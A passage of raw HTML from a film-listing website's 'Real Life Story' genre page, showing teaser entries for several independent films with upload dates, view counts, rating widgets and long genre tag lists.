<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-23" rel="nofollow" href="/genre/real-life-story?rate=UDNsUbBobROahe41-O6HOvE4bjEDhaypKzbJwgC2bKk" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-24" rel="nofollow" href="/genre/real-life-story?rate=fvW38yO_q2C-lnD3tDLp2PNTgyqKrOm7qnAXb9sLpiM" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-25" rel="nofollow" href="/genre/real-life-story?rate=d7unn2ICclCH4UzH_hgXYrSKeLfWyfq1V3JxdloyNg4" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 34683</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/blackwhite" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Black&amp;white</a></li><li class="taxonomy-term-reference-1"><a href="/genre/character-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Character Drama</a></li><li class="taxonomy-term-reference-2"><a href="/genre/civil-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Civil Rights</a></li><li class="taxonomy-term-reference-3"><a href="/genre/conflictos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Conflictos</a></li><li class="taxonomy-term-reference-4"><a href="/genre/crime" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Crime</a></li><li class="taxonomy-term-reference-5"><a href="/genre/crime-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Crime Drama</a></li><li class="taxonomy-term-reference-6"><a href="/genre/cult" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cult</a></li><li class="taxonomy-term-reference-7"><a href="/genre/cultural" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cultural</a></li><li class="taxonomy-term-reference-8"><a href="/genre/culture" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Culture</a></li><li class="taxonomy-term-reference-9"><a href="/genre/derechos-humanos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Derechos humanos</a></li><li class="taxonomy-term-reference-10"><a href="/genre/drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Drama</a></li><li class="taxonomy-term-reference-11"><a href="/genre/ethnic-minorities" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnic minorities</a></li><li class="taxonomy-term-reference-12"><a href="/genre/ethnicity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnicity</a></li><li class="taxonomy-term-reference-13"><a href="/genre/fiction" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fiction</a></li><li class="taxonomy-term-reference-14"><a href="/genre/film-noir" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film Noir</a></li><li class="taxonomy-term-reference-15"><a href="/genre/foreign" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Foreign</a></li><li class="taxonomy-term-reference-16"><a href="/genre/human-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Drama</a></li><li class="taxonomy-term-reference-17"><a href="/genre/human-interest" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Interest</a></li><li class="taxonomy-term-reference-18"><a href="/genre/human-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human rights</a></li><li class="taxonomy-term-reference-19"><a href="/genre/human-rihghts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Rihghts</a></li><li class="taxonomy-term-reference-20"><a href="/genre/immigration" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Immigration</a></li><li class="taxonomy-term-reference-21"><a href="/genre/independant" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independant</a></li><li class="taxonomy-term-reference-22"><a href="/genre/independent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent</a></li><li class="taxonomy-term-reference-23"><a href="/genre/independent-artist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Artist</a></li><li class="taxonomy-term-reference-24"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-25"><a href="/genre/indie" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Indie</a></li><li class="taxonomy-term-reference-26"><a href="/genre/inspirational-urban" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspirational To Urban</a></li><li class="taxonomy-term-reference-27"><a href="/genre/international-justice" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">International Justice</a></li><li class="taxonomy-term-reference-28"><a href="/genre/intimate-and-politics" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Intimate And Politics</a></li><li class="taxonomy-term-reference-29"><a href="/genre/latin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Latin</a></li><li class="taxonomy-term-reference-30"><a href="/genre/latino" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Latino</a></li><li class="taxonomy-term-reference-31"><a href="/genre/latinoamericano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Latinoamericano</a></li><li class="taxonomy-term-reference-32"><a href="/genre/minority-groups" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Minority Groups</a></li><li class="taxonomy-term-reference-33"><a href="/genre/murder" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Murder</a></li><li class="taxonomy-term-reference-34"><a href="/genre/narrative" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative</a></li><li class="taxonomy-term-reference-35"><a href="/genre/narrative-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Drama</a></li><li class="taxonomy-term-reference-36"><a href="/genre/noir" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Noir</a></li><li class="taxonomy-term-reference-37"><a href="/genre/nostalgia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nostalgia</a></li><li class="taxonomy-term-reference-38"><a href="/genre/peace-and-justice" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Peace And Justice</a></li><li class="taxonomy-term-reference-39"><a href="/genre/police" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Police</a></li><li class="taxonomy-term-reference-40"><a href="/genre/politic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Politic</a></li><li class="taxonomy-term-reference-41"><a href="/genre/political" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Political</a></li><li class="taxonomy-term-reference-42"><a href="/genre/politics" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Politics</a></li><li class="taxonomy-term-reference-43"><a href="/genre/portrait" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Portrait</a></li><li class="taxonomy-term-reference-44"><a href="/genre/psicologic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psicologic</a></li><li class="taxonomy-term-reference-45"><a href="/genre/psycholgical" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psycholgical</a></li><li class="taxonomy-term-reference-46"><a href="/genre/psychological" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psychological</a></li><li class="taxonomy-term-reference-47"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-48"><a href="/genre/relationship" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationship</a></li><li class="taxonomy-term-reference-49"><a href="/genre/revenge" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Revenge</a></li><li class="taxonomy-term-reference-50"><a href="/genre/social-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social drama</a></li><li class="taxonomy-term-reference-51"><a href="/genre/social-interest" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Interest</a></li><li class="taxonomy-term-reference-52"><a href="/genre/socio-political" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Socio-Political</a></li><li class="taxonomy-term-reference-53"><a href="/genre/theatre" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Theatre</a></li><li class="taxonomy-term-reference-54"><a href="/genre/true-crime" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">True Crime</a></li><li class="taxonomy-term-reference-55"><a href="/genre/undergound" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Undergound</a></li><li class="taxonomy-term-reference-56"><a href="/genre/underground" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Underground</a></li><li class="taxonomy-term-reference-57"><a href="/genre/urban" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Urban</a></li><li class="taxonomy-term-reference-58"><a href="/genre/urbanity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Urbanity</a></li><li class="taxonomy-term-reference-59"><a href="/genre/violence" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Violence</a></li><li class="taxonomy-term-reference-60"><a href="/genre/work" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Work</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/threshold" rel="tag" title="Threshold">Read more<span class="element-invisible"> about Threshold</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-6 views-row-even">
    <div id="node-6622" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-6622" role="article" about="/film/traces-my-skin" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/traces-my-skin" rel="bookmark">Traces on my skin</a>
					</h6>
				<span property="dc:title" content="Traces on my skin" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="info_20744&#039;s picture" title="info_20744&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/info20744" typeof="sioc:UserAccount" property="foaf:name" datatype="">info_20744</span></span></li>
													<li class="node-time" >
								<time datetime="2017-07-14T00:09:32">
									<span class="fa fa-fw fa-calendar"></span> July 14, 2017 - 12:09am								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							29052 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/traces-my-skin#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="margin-bottom: 0px; font-size: 12px; line-height: normal; font-family: Helvetica;">Shanghai, 2016.</p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/youtube/tyol0AgnNC4.jpg?itok=98kkO9bp" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/traces2.jpeg?itok=FHewI8Qs" width="465" height="339" alt="" title="Traces on my skin by Stefanie Klemm. cinematographer: Tom Gibbons" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-d71a719efb8561d33ef41832061b57d7 rate-node-6622-1-1" id="rate-node-6622-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-26" rel="nofollow" href="/genre/real-life-story?rate=KiOjBnrd_q--onlHxCDoVIeZx2tnEdYxwilKHLyW_TI" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-27" rel="nofollow" href="/genre/real-life-story?rate=ceOwrKJx54dve8bcXgPP7Rw-lbxG9TgfFJOEsTHJQbI" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-28" rel="nofollow" href="/genre/real-life-story?rate=cHIhxO1C5CvHr5g07gZfKgX-ajTT0dnFYJE-M8d6LkQ" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-29" rel="nofollow" href="/genre/real-life-story?rate=K9tSxvKlB2n8b9T6akuRECMEZBx2nuOwdIo2BWs7LjI" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-30" rel="nofollow" href="/genre/real-life-story?rate=rW7FIvk5_u_fgHHoEthBR-AOF9A2dC4xqrMXmpae0HE" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 16461</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/art-film-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art Film</a></li><li class="taxonomy-term-reference-1"><a href="/genre/art-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art-Film</a></li><li class="taxonomy-term-reference-2"><a href="/genre/arts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arts</a></li><li class="taxonomy-term-reference-3"><a href="/genre/asia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Asia</a></li><li class="taxonomy-term-reference-4"><a href="/genre/asian" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Asian</a></li><li class="taxonomy-term-reference-5"><a href="/genre/chinese" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Chinese</a></li><li class="taxonomy-term-reference-6"><a href="/genre/city" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">City</a></li><li class="taxonomy-term-reference-7"><a href="/genre/cultural" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cultural</a></li><li class="taxonomy-term-reference-8"><a href="/genre/culture" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Culture</a></li><li class="taxonomy-term-reference-9"><a href="/genre/documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Documentary</a></li><li class="taxonomy-term-reference-10"><a href="/genre/human" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human</a></li><li class="taxonomy-term-reference-11"><a href="/genre/identity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Identity</a></li><li class="taxonomy-term-reference-12"><a href="/genre/independent-artist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Artist</a></li><li class="taxonomy-term-reference-13"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-14"><a href="/genre/portrait" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Portrait</a></li><li class="taxonomy-term-reference-15"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-16"><a href="/genre/short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short</a></li><li class="taxonomy-term-reference-17"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-18"><a href="/genre/urban" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Urban</a></li><li class="taxonomy-term-reference-19"><a href="/genre/urbanity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Urbanity</a></li><li class="taxonomy-term-reference-20"><a href="/genre/woman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Woman</a></li><li class="taxonomy-term-reference-21"><a href="/genre/work" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Work</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/traces-my-skin" rel="tag" title="Traces on my skin">Read more<span class="element-invisible"> about Traces on my skin</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-7 views-row-odd">
    <div id="node-6217" class="node node-embedded-video node-teaser node-odd published with-comments node-teaser clearfix node-6217" role="article" about="/film/eylulun-gidisi-swallows" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/eylulun-gidisi-swallows" rel="bookmark">EYLUL&#039;UN GIDISI / THE SWALLOWS</a>
					</h6>
				<span property="dc:title" content="EYLUL&#039;UN GIDISI / THE SWALLOWS" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/thumbnail/public/pictures/picture-20181-1494026382.jpg?itok=QpvGkN43" alt="fuaterbey_20181&#039;s picture" title="fuaterbey_20181&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/fuaterbey20181" typeof="sioc:UserAccount" property="foaf:name" datatype="">fuaterbey_20181</span></span></li>
													<li class="node-time" >
								<time datetime="2017-05-06T07:57:27">
									<span class="fa fa-fw fa-calendar"></span> May 6, 2017 - 7:57am								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							4728 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/eylulun-gidisi-swallows#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The film tells us a story about the couple, Eylül and Mehmet, and their hopeless love that they lived in a few months of 1993.</p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/vimeo/210862931.jpg?itok=TrWNjVAN" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/fotograf_1_jpg.jpg?itok=zCJOq0aE" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-3f809fd2cb095b550c301f918bb5532e rate-node-6217-1-1" id="rate-node-6217-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-31" rel="nofollow" href="/genre/real-life-story?rate=dzZIwJwQ5jaa8IdUBwhyMoaktrxeERLauLlkTyASU6g" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-32" rel="nofollow" href="/genre/real-life-story?rate=9KU_V9Hqk8SljARZblRJQz90HDWCfwgkimzkL8_bbSU" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-33" rel="nofollow" href="/genre/real-life-story?rate=4NRNuo6K6EV1YbZp_4C9_u1o_h4je3ng0ziEfMuFWkk" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-34" rel="nofollow" href="/genre/real-life-story?rate=D7LBQZk16u0wn97btxpLaM38PAzi-K0vPRsZ5SQ8ggE" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-35" rel="nofollow" href="/genre/real-life-story?rate=V13b-VJCP2UYBNcBhrWO-PyoesvtKbZsrVNoK2gi1CA" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 35028</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art</a></li><li class="taxonomy-term-reference-1"><a href="/genre/art-film-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art Film</a></li><li class="taxonomy-term-reference-2"><a href="/genre/art-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art-Film</a></li><li class="taxonomy-term-reference-3"><a href="/genre/asia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Asia</a></li><li class="taxonomy-term-reference-4"><a href="/genre/asian" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Asian</a></li><li class="taxonomy-term-reference-5"><a href="/genre/awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Awareness</a></li><li class="taxonomy-term-reference-6"><a href="/genre/drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Drama</a></li><li class="taxonomy-term-reference-7"><a href="/genre/dream" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dream</a></li><li class="taxonomy-term-reference-8"><a href="/genre/dreams" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dreams</a></li><li class="taxonomy-term-reference-9"><a href="/genre/english" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">English</a></li><li class="taxonomy-term-reference-10"><a href="/genre/experimental" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experimental</a></li><li class="taxonomy-term-reference-11"><a href="/genre/experimental-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experimental Drama</a></li><li class="taxonomy-term-reference-12"><a href="/genre/fairy-tale" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fairy Tale</a></li><li class="taxonomy-term-reference-13"><a href="/genre/female" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Female</a></li><li class="taxonomy-term-reference-14"><a href="/genre/fiction" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fiction</a></li><li class="taxonomy-term-reference-15"><a href="/genre/fictional" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fictional</a></li><li class="taxonomy-term-reference-16"><a href="/genre/film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film</a></li><li class="taxonomy-term-reference-17"><a href="/genre/freedom" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Freedom</a></li><li class="taxonomy-term-reference-18"><a href="/genre/human-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Drama</a></li><li class="taxonomy-term-reference-19"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-20"><a href="/genre/inspiration" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspiration</a></li><li class="taxonomy-term-reference-21"><a href="/genre/inspirational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspirational</a></li><li class="taxonomy-term-reference-22"><a href="/genre/legal-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Legal Drama</a></li><li class="taxonomy-term-reference-23"><a href="/genre/life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">life</a></li><li class="taxonomy-term-reference-24"><a href="/genre/love" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Love</a></li><li class="taxonomy-term-reference-25"><a href="/genre/love-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Love Story</a></li><li class="taxonomy-term-reference-26"><a href="/genre/musical" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Musical</a></li><li class="taxonomy-term-reference-27"><a href="/genre/narrative" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative</a></li><li class="taxonomy-term-reference-28"><a href="/genre/narrative-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Drama</a></li><li class="taxonomy-term-reference-29"><a href="/genre/narrative-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Short</a></li><li class="taxonomy-term-reference-30"><a href="/genre/nature" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nature</a></li><li class="taxonomy-term-reference-31"><a href="/genre/philosophical" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Philosophical</a></li><li class="taxonomy-term-reference-32"><a href="/genre/philosophy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Philosophy</a></li><li class="taxonomy-term-reference-33"><a href="/genre/psicologic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psicologic</a></li><li class="taxonomy-term-reference-34"><a href="/genre/psychoanalysis" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psychoanalysis</a></li><li class="taxonomy-term-reference-35"><a href="/genre/psycholgical" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psycholgical</a></li><li class="taxonomy-term-reference-36"><a href="/genre/psychological" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psychological</a></li><li class="taxonomy-term-reference-37"><a href="/genre/pyschological" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pyschological</a></li><li class="taxonomy-term-reference-38"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-39"><a href="/genre/relationship" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationship</a></li><li class="taxonomy-term-reference-40"><a href="/genre/relationships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationships</a></li><li class="taxonomy-term-reference-41"><a href="/genre/romance" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romance</a></li><li class="taxonomy-term-reference-42"><a href="/genre/romantic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romantic</a></li><li class="taxonomy-term-reference-43"><a href="/genre/romantic-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romantic Drama</a></li><li class="taxonomy-term-reference-44"><a href="/genre/short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short</a></li><li class="taxonomy-term-reference-45"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-46"><a href="/genre/shortfilm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Shortfilm</a></li><li class="taxonomy-term-reference-47"><a href="/genre/social-awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Awareness</a></li><li class="taxonomy-term-reference-48"><a href="/genre/social-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social drama</a></li><li class="taxonomy-term-reference-49"><a href="/genre/social-massage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Massage</a></li><li class="taxonomy-term-reference-50"><a href="/genre/student-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Student Film</a></li><li class="taxonomy-term-reference-51"><a href="/genre/teen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Teen</a></li><li class="taxonomy-term-reference-52"><a href="/genre/tragedy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tragedy</a></li><li class="taxonomy-term-reference-53"><a href="/genre/woman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Woman</a></li><li class="taxonomy-term-reference-54"><a href="/genre/women" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women</a></li><li class="taxonomy-term-reference-55"><a href="/genre/young-adult" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Young Adult</a></li><li class="taxonomy-term-reference-56"><a href="/genre/young-director" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Young Director</a></li><li class="taxonomy-term-reference-57"><a href="/genre/youth" typeof="skos:Concept" property="rdfs:label skos:prefLabel" 